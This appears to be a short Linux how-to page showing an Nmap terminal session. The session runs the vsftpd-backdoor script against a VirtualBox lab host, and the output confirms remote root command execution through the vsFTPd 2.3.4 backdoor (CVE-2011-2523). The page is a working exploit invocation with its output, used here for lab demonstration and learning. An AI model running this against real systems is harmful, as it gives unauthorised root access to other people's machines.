 root@kali:~# nmap --script=ftp-vsftpd-backdoor.nse 192.168.56.102 -p 21
Starting Nmap 7.30 ( https://nmap.org ) at 2016-11-02 21:45 EDT
Nmap scan report for 192.168.56.102
Host is up (0.00038s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  OSVDB:73573
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       http://osvdb.org/73573
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
MAC Address: 08:00:27:34:58:53 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 1.32 seconds
Linux Howtos
NMAP